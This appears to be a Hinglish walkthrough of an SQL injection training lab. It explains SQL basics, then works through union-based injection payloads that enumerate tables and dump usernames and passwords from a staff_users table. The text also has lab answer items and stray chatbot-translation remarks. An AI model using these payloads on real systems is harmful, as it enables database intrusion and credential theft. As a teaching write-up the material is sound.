[Question 3.1] What SQL statement is used to retrieve data?
Answer: SELECT
[Question 3.2] What SQL clause can be used to retrieve data from multiple tables?
Answer: UNION
[Question 3.3] What SQL statement is used to add data?
Answer: INSERT
Lab Access:
Task 1. SQL (Structured Query Language) Injection (SQLI) — Ye ek web application ke database server par hone wala attack hota hai jisme malicious (nuksan pahunchane wali) queries execute hoti hain.
Jab koi web application user ke input ko bina properly validate kiye database ke saath communicate karta hai, toh attacker ke paas ye mauka hota hai ki woh private ya customer data ko chura le, delete kar de, ya badal de. Saath hi attacker web application ke authentication process ko bhi target karke private ya customer areas tak pahunch sakta hai.
Ye web application ki sabse purani vulnerabilities mein se ek hai, lekin aaj bhi sabse destructive (nuksan pahunchane wali) mani jaati hai.
[Question 1.1] SQL ka full form kya hota hai?
Answer: Structured Query Language
Task 2. Database ek tarika hai jisme data ke collections ko electronically (electronic tareeke se) organized tareeke se store kiya jaata hai. Ek Database ka management DBMS ke through hota hai, jiska full form hai Database Management System.
DBMS do types ke hote hain:
Relational
Non-Relational
Common DBMS examples:
MySQL
Microsoft SQL
Access
PostgreSQL
SQLite
Ek DBMS ke andar kai databases ho sakte hain, aur har database ke paas apne related data ka collection hota hai.
Example ke liye, maan lo ek database hai jiska naam hai “shop”. Aap is database mein un products ki information rakhna chahte ho jo bikri ke liye available hain, un users ka data jo aapki online shop par sign up kar chuke hain, aur un orders ki details jo aapne receive kiye hain.
Ye sari information tables ke form mein individually store ki jaayegi, jahan har table ka ek unique (alag) naam hoga.

Tables kya hoti hain?

Ek table rows aur columns se milkar bani hoti hai. Aap table ko ek grid ki tarah soch sakte ho.
Columns table ke upar left se right tak hote hain, aur yeh batate hain ki har cell kis type ka data hold karega (jaise: Name, Price, Email, etc.)
Rows top se bottom ki taraf hote hain, aur inme actual data hota hai jo aap store karte ho.
Jaise ek Excel sheet mein hota hai — har row ek naya record dikhata hai, aur har column us record ka ek specific detail batata hai.

Columns:
Har column, jise field bhi kaha jaata hai, table ke andar ek unique (alag) naam rakhta hai.
Jab aap ek column banate ho, tab aap yeh decide kar sakte ho ki usme kis type ka data hoga.
Common data types:
Integers (jaise: numbers)
Strings (jaise: normal text)
Dates (tarikh)
Kuch special databases, jaise geospatial databases, aur bhi complex data types handle karte hain, jaise location information.
Jab aap column ka data type set karte ho, toh woh galat type ka data store hone se bachata hai. Jaise agar aap date column mein galti se “hello world” jaise text daalne ki koshish karenge, toh database ek error message generate karega.
Auto-Increment Feature:
Agar aap kisi integer column mein auto-increment enable karte ho, toh har naye row ke saath wo number automatically badhta rahega.
Is tarike se har row ko ek unique number milta hai, jise primary key kehte hain.
Primary key har row ke liye unique hoti hai, aur isse aap SQL queries mein kisi specific row ko easily find kar sakte ho.
Rows:
Individual data lines ko rows ya records kehte hain.
Jab aap table mein naya data add karte ho, toh ek nayi row ya record create hota hai.
Jab aap data delete karte ho, toh woh row/record remove ho jaata hai.
Relational vs. Non-Relational Database:
Relational Database:
Isme data tables ke form mein hota hai.
Tables ek dusre ke saath information exchange kar sakti hain.
Columns batate hain ki kis type ka data store ho raha hai, aur rows mein actual data hota hai.
Har table mein ek unique ID (primary key) hota hai, jise baaki tables reference kar sakti hain.
Isi reason se inhe relational databases kaha jaata hai — kyunki tables ke beech relation hota hai.
Non-Relational Database:
Ye databases tables, rows, columns ka use nahi karte.
Inme data ka structure fixed nahi hota — har row alag-alag tarah ka data rakh sakti hai.
Ye relational database ke comparison mein zyada flexible hote hain.
Popular non-relational databases:
MongoDB
Cassandra
ElasticSearch
[Question 2.1] What is the acronym for the software that controls a database?
Answer: DBMS
[Question 2.2] What is the name of the grid-like structure which holds the data?
Answer: Table

Haan, SQL ke paas bhale hi alag-alag syntax ho sakte hain, lekin iska main foundation kuch basic commands par based hota hai:
SELECT – data ko retrieve (nikaalne) ke liye
UPDATE – existing data ko change karne ke liye
INSERT – naya data add karne ke liye
DELETE – data ko delete karne ke liye
Alag-alag DBMS (Database Management Systems) apna thoda alag syntax rakh sakte hain, lekin basic principle sab mein same hota hai.
Ek important baat ye bhi hai ki SQL syntax case sensitive nahi hota, yani SELECT aur select dono same maana jaata hai.
Ye command tab use hoti hai jab aap database se data retrieve (nikaalna) karna chahte ho.
Example #1:
select * from users;
Explanation:
"select" = aap data ko retrieve karna chahte ho
"*" = aap table ke saare columns ka data chahte ho
"from users" = data kis table se chahiye, yahan table ka naam users hai
";" = database ko batata hai ki query khatam ho gayi hai
Yeh basic SELECT query sabse common aur simple query hai jo SQL mein use hoti hai.

Example #2:
Explanation:
Aap sirf “username” aur “password” wale fields (columns) ka data chahte ho
"from users" batata hai ki yeh data users naam ke table se chahiye
Is baar "*" use nahi kiya gaya, isliye saare columns nahi, sirf specific columns retrieve honge
Yeh query tab useful hoti hai jab aapko pura data nahi, sirf kuch important fields chahiye hote hain.

Example #3:
Explanation:
"select *" = saare columns ka data chahiye
"from users" = users table se data chahiye
"LIMIT 1" = database ko kehna hai ki sirf ek hi row return kare, chahe table mein kitni bhi rows ho
Ye query generally tab use hoti hai jab aapko sirf ek record dekhna ho — jaise testing ke liye ya top result ke liye
Note: LIMIT clause aapko result ka size control karne deta hai.
Agar aap LIMIT 5 likhenge, toh sirf 5 rows ka data milega.

Example #4:
select * from users where username=’admin’;
Explanation:
"select *" = saare columns ka data chahiye
"from users" = users table se data chahiye
"where username='admin'" = sirf un rows ka data chahiye jahan username exactly ‘admin’ ho
Yeh query filter lagati hai — yani table ke andar se sirf wahi row(s) return karegi jo condition match karti hai.
Note:WHERE clause SQL mein use hota hai specific conditions apply karne ke liye — jisse aap targeted data retrieve kar sako.

Example #5:
Explanation:
"select *" = saare columns ka data chahiye
"from users" = users table se data chahiye
"where username != 'admin'" = sirf un rows ka data chahiye jahan username ‘admin’ nahi hai
“!=” ka matlab hota hai “not equal to”, yani jo username 'admin' nahi hai.
Note:
Kuch SQL databases mein != ke jagah <> bhi use kiya ja sakta hai for not equal, dono ka matlab same hota hai.

Example #6:
Explanation:
"select *" = saare columns ka data chahiye
"from users" = users table se data chahiye
"where username='admin' or username='jon'" = wo rows chahiye jahan username ‘admin’ ho ya ‘jon’ ho
Yahan OR operator use hua hai, jo do conditions me se kisi bhi ek condition true hone par row ko return karta hai.

Example #7:
Explanation:
"select *" = saare columns ka data chahiye
"from users" = users table se data chahiye
"where username='admin' and password='p4ssword'" = sirf wo rows chahiye jahan username ‘admin’ ho aur password ‘p4ssword’ ho
Yahan AND operator use hua hai, jiska matlab hai dono conditions ek saath true honi chahiye tabhi row return hogi.

Example #8:
Eplanation:
"select *" = saare columns ka data chahiye
"from users" = users table se data chahiye
"where username like 'a%'" = wo rows chahiye jinke username ki shuruaat letter ‘a’ se hoti hai
Yahan LIKE operator use hua hai pattern matching ke liye, aur % ka matlab hota hai koi bhi characters (zero ya zyada).
Iska matlab:
Jo bhi username ‘a’ se start hota hai, us row ko return karo.
Aap % ko string ke aage, beech, ya end mein use karke alag-alag patterns search kar sakte ho.

Example #9:
Explanation:
"select *" = saare columns ka data chahiye
"from users" = users table se data chahiye
"where username like '%n'" = wo rows chahiye jinke username ka end letter ‘n’ ho
Yahan % ka matlab hai koi bhi characters (zero ya zyada) aur 'n' specify karta hai ki string ‘n’ par end ho.
Iska matlab:
Jo bhi username ‘n’ letter se end hota hai, us row ko return karo.

Example #10:
Explanation:
"select *" = saare columns ka data chahiye
"from users" = users table se data chahiye
"where username like '%mi%'" = wo rows chahiye jinke username ke beech mein ya kahin bhi “mi” characters aayein
Yahan % dono taraf hai, iska matlab hai koi bhi characters pehle ya baad mein ho sakte hain, bas username mein kahin bhi “mi” hona chahiye.
Is query se aap aise usernames find kar sakte ho jisme “mi” substring kahin bhi present ho.

2nd — UNION
Ye do ya usse zyada SELECT queries ke results ko combine karta hai taaki data ek ya zyada tables se retrieve kiya ja sake.
Rule ye hai ki har SELECT query mein:
Columns ki same number honi chahiye,
Columns ka data type similar hona chahiye,
Aur columns ka order bhi same hona chahiye.


Is SQL statement ka use karke hum do tables ke data ko ek saath ek hi result set mein laa sakte hain:
Explanation:
Pehli SELECT query customers table se data le rahi hai (columns: name, address, city, postcode)
Dusri SELECT query suppliers table se data le rahi hai (columns: company, address, city, postcode)
Dono queries ka column count same hai, data types similar hain, aur order bhi same hai
UNION un dono ka data combine karega aur duplicates hata kar ek final result dikhayega
Is tarah aap alag-alag tables se similar structure ka data combine kar sakte ho using UNION.

Is baat ka dhyan rakhna zaroori hai ki ye data merge ho gaya hai.
Chahe har row apne-apne table (customers ya suppliers) mein alag ho, lekin kyunki columns (field types):
Same hain
Similar data types ke hain
Aur same order mein hain
isliye SQL unhe combine karne deta hai using UNION.
Yahi reason hai ki UNION ka use karte waqt ye teen rules follow karna mandatory hota hai.

3rd — INSERT
INSERT command database ko yeh batata hai ki humein table mein ek nayi row add karni hai.
Example:
insert into users (username, password) values (‘bob’, ‘password123’);
Explanation:
"into users" = database ko batata hai ki data users table mein insert karna hai
"(username, password)" = batata hai ki hum kin columns ke liye data de rahe hain
"values ('bob', 'password123')" = yeh actual data hai jo upar diye gaye columns mein jayega
Yeh command ek naya user record create karega jiska username = ‘bob’ aur password = ‘password123’ hoga.
4th — UPDATE
UPDATE command database ko yeh batata hai ki humein table ke andar ek ya zyada rows ka data modify (badalna) hai.
Example:
update users SET username=’root’, password=’pass123′ where username=’admin’;
Explanation:
"update users SET" = batata hai ki hum users table ko update kar rahe hain
"username='root', password='pass123'" = yeh wo fields (columns) hain jinka data hum change kar rahe hain
"where username='admin'" = condition batata hai ki sirf us row ko update karo jahan username ‘admin’ ho
Yani, ye query users table mein us row ka username aur password change karegi jiska current username ‘admin’ hai.
Agar aap WHERE clause nahi likhenge, to table ki sabhi rows update ho jaayengi — isliye hamesha condition lagana zaroori hota hai.

5th — DELETE
DELETE command database ko yeh batata hai ki humein ek ya zyada rows ka data delete (remove) karna hai.
Example:
delete from users where username=’martin’;
Explanation:
"delete from users" = batata hai ki data users table se delete karna hai
"where username='martin'" = condition lagata hai ki sirf us row ko delete karo jahan username ‘martin’ ho
Yeh command us specific user ko delete karegi jiska username ‘martin’ hai.
Important Notes:
WHERE clause ke bina agar aap likh do delete from users; to poora table empty ho jaayega, sabhi rows delete ho jaayengi.
Aap LIMIT clause bhi use kar sakte ho agar aap sirf specific number of rows delete karna chahte ho:
Example:
delete from users where username=’martin’ LIMIT 1;
Isliye DELETE command use karte waqt bahut dhyan rakhna chahiye.

delete from users;
Explanation:
Is query mein “WHERE” clause nahi hai, iska matlab hai ki koi condition apply nahi ho rahi
Isliye, users table ki saari rows (poora data) delete ho jaayegi
Warning:
Agar aap WHERE clause nahi lagate, to poora table ka data clean ho jaata hai — lekin table structure (columns, table ka naam, etc.) ab bhi rehta hai.
Ye query irreversible ho sakti hai agar backup na ho, isliye use karte waqt extra careful rehna chahiye.

[Question 3.1] What SQL statement is used to retrieve data?
Answer: SELECT
[Question 3.2] What SQL clause can be used to retrieve data from multiple tables?
Answer: UNION
[Question 3.3] What SQL statement is used to add data?
Answer: INSERT

What is SQL Injection?
Jab user-provided data ko directly SQL query ke andar include kiya jaata hai bina proper validation ke, tab web application SQL Injection ka shikar ban sakti hai.
Iska matlab hai ki attacker apna SQL code inject kar ke database ko manipulate kar sakta hai — jaise data churana, badalna, ya delete karna.
[Question 4.1] What character signifies the end of an SQL query?
Answer: ; (semicolon)
What is SQL Injection?
SQL Injection tab hota hai jab user ka input directly SQL query mein daal diya jaata hai bina validation ke, jisse attacker database ko manipulate kar sakta hai.
Example scenario:
Aap ek online blog pe ho jahan har blog entry ka ek unique ID number hota hai. Kuch blogs public hote hain, kuch private.
URL kuch aise dikhta hai:https://website.thm/blog?id=1
Isme id=1 matlab blog entry jiska ID 1 hai wo dikhana hai.
Web app SQL query kuch is tarah chalati hai:
SELECT * from blog where id=1 and private=0 LIMIT 1;
Matlab blog table me se wo blog le jo ID 1 ka ho
Aur jiska private column 0 ho (public ho)
Aur sirf ek result chahiye
SQL Injection kaise hota hai?
Agar user apna input direct query mein daal de, jaise URL ko change kar ke:
https://website.thm/blog?id=2;--
To SQL ban jaata hai:
SELECT * from blog where id=2;-- and private=0 LIMIT 1;
Yahan ; (semicolon) se query khatam ho gayi
-- ke baad jo bhi hai wo comment ban gaya, matlab wo ignore ho jayega
Isliye query ban gayi:
SELECT * from blog where id=2;Ab blog ID 2 chaahe private ho ya public, wo show ho jayega, jo ki security risk hai.
Summary:
User input ko bina check kiye SQL query mein daalne se vulnerability hoti hai — jise SQL Injection kehte hain.
Is example me attacker ne URL me ;-- dal kar query ko tod diya aur private blog access kar liya.
SQL Injection ke 3 main types hote hain: In-Band, Blind, Out-of-Band, jinke baare me aage seekhenge.

In-Band SQL Injection
Ye sabse simple tareeke se detect aur exploit kiya ja sakta hai. Isme wahi communication channel use hota hai jisse vulnerability exploit ki jaati hai aur results bhi usi channel se milte hain.
Example:
Kisi website ke page pe SQL Injection vulnerability detect karna, phir database se data nikalna aur usi webpage par dikhana.
Error-Based SQL Injection
Ye method sabse faydemand hota hai jaldi se database structure ke baare mein information lene ke liye, kyunki database ke error messages turant browser screen par dikh jaate hain. Iska use aksar poore database ko enumerate (list out) karne ke liye kiya jaata hai.
Union-Based SQL Injection
Isme SQL ka “UNION” operator use hota hai saath mein “SELECT” statement ke, taaki page par zyada results return kiye ja sakein.
Ye sabse common tareeka hai jab massive data SQL Injection se retrieve karna ho.
Error-Based SQL Injection detect karne ka trick:
SQL query ko todne ke liye kuch specific characters dalke dekho jab tak error message na aaye; jaise:
single apostrophes (‘)
quotation marks (“)
Example:id=1 ke baad ek apostrophe (‘) daalo aur enter press karo.
Agar tumhe SQL syntax error mile, to iska matlab hai SQL Injection vulnerability hai.
Ye error message milna confirm karta hai ki flaw exist karta hai, jisko exploit karke database structure ke baare mein zyada jaankari li ja sakti hai.
[Question 5.1] What is the flag after completing level 1?
Answer: 1st — Access Webpage

2nd — Added apostrophe (‘)

Jo error message tumhe mila, wo confirm karta hai ki SQL Injection vulnerability hai. Ab hum is flaw ka fayda uthake, error messages ka use karke database ke structure ke baare mein aur jaankari le sakte hain.
3rd — UNION Operator ka use karna
Iska reason ye hai ki hum apni marzi ka extra result hasil kar sakein.
Example try karna:1 UNION SELECT 1
Isse hum do alag-alag SELECT queries ke results ko combine kar sakte hain.

Ye line error message degi jo batayegi ki UNION SELECT statement mein columns ki sankhya initial SELECT query se kam hai.
Try karo:1 UNION SELECT 1,2
Iska matlab hai ki jab tak dono SELECT queries mein columns ki number aur order same nahi hote, tab tak UNION kaam nahi karega.

Wohi error aa rahi hai, toh chalo phir se ek aur column ke saath try karte hain.
Try karo:1 UNION SELECT 1,2,3

“Success! Error notification hat gaya hai, aur ab article display ho raha hai; lekin hum chahte hain ki article ki jagah hamara data dikhai de.
Article isliye dikh raha hai kyunki website ke code se pehla result yahi mil raha hai. Isse avoid karne ke liye, pehla query aisa hona chahiye jo koi result return na kare.
Yeh efficiently tab hoga jab article id ko 1 se badal kar 0 kar diya jaye.
Attempt #4: 0 UNION SELECT 1,2,3″
Let me know if you want this more casual or more technical in tone.

“Ab aap dekh sakte ho ki article bas ek simple result hai jo ‘UNION SELECT’ ke through column values 1, 2, aur 3 return kar raha hai.
Ab hum in returned values ka use karke aur important information nikaal sakte hain.
Attempt #5: 0 UNION SELECT 1,2,database()
Sabse pehle, hum us database ka naam nikaalenge jiska access humein mila hai.”

Jahan pe pehle number 3 dikh raha tha, ab wahan database ka naam “sqli_one” dikhai de raha hai.
Attempt #6: 0 UNION SELECT 1,2,group_concat(table_name) FROM information_schema.tables WHERE table_schema = ‘sqli_one’
(Note: I kept the SQL query part unchanged since it’s code, but explained the first sentence in Hinglish.) Let me know if you want the query part explained in Hinglish too.

Samajhne layak jaankari:
group_concat() — Yeh function ek column ke multiple rows se data uthata hai aur un sab ko ek hi string mein convert karta hai, commas se alag-alag karke.
information_schema database — Har database user ko iska access hota hai. Isme saari databases aur unke tables ka structure hota hai, jinka user access rakh sakta hai.
Is query ka maqsad yeh hai ki sqli_one naam ke database ke sabhi tables ka pata lagaya jaye — jo ki article aur staff_users hain.
Attempt #7 ka matlab:
0 UNION SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = ‘staff_users’
Is baar hum staff_users table ke andar kya-kya columns hain, yeh dekhna chahte hain.
Query information_schema.columns se woh saare column names uthati hai jinka table_name staff_users hai, aur un sab ko group_concat() se ek hi line mein comma-separate karke return karti hai.
Agar query successful hoti hai, toh tumhe output kuch aisa dikh sakta hai:id,username,password — ya jo bhi columns us table mein hon.

Yeh pehle wali SQL query ke jaise hi hai.
Lekin, jo information hum nikalna chahte hain woh ab table_name se badal kar column_name ho gayi hai,
aur jo table hum information_schema database se query kar rahe hain woh tables se badal kar columns ho gaya hai,
aur hum aise rows dhoondh rahe hain jinka table_name column mein value staff_users ho.
Attempt #8:0 UNION SELECT 1,2,group_concat(username, ':', password SEPARATOR '<br>') FROM staff_users

Phir se hum group_concat method ka use kar rahe hain taaki saare rows ko ek hi string mein convert kiya ja sake aur padhna easy ho jaye.
